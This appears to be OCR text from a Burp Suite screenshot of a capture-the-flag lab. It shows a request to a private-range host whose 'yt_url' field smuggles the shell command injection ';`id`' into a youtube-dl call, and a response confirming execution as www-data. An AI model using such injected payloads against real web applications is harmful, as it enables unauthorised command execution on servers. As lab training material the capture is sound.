 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.234.210
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 12
10 Origin: http://10.10.234.210
11 Connection: keep-alive
12 Referer: http://10.10.234.210/
13 Priority: u=0
14
15 yt_url=;`id`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 May 2025 09:30:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 446
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since
file system encoding cannot encode all characters. Set the LC_ALL
environment variable to fix this.\nUsage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: You must provide at least one
URL.\nType youtube-dl --help to see a list of all options.\nsh: 1:
uid=33(www-data): not
found\n","url_orginal":";`id`","output":"","result_url":"\/tmp\/downlo
ads\/6815e24ecc60a.mp3"}
Insp
Requ
Requ
Requ
Requ
Requ
Resp